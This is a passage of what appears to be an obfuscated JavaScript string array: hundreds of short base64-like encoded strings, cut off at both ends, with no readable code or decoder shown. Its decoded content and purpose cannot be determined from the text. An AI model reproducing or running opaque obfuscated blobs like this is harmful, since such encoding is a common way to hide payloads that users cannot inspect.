XcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw